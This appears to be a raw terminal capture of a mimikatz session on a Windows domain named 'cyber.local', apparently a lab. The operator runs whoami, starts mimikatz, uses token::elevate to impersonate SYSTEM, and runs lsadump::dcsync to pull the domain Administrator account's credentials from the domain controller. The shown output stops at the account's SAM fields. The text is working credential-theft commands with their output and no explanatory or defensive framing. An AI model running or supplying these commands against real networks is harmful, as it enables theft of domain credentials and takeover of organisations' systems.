 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
PS C:\Users\Administrator\Desktop> ./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
472     {0;000003e7} 1 D 18306          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00052523} 1 D 1574665     cyber\Administrator     S-1-5-21-383758568-3052187129-411058673-500
(18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1611411     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::dcsync /domain:cyber.local /user:Administrator
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :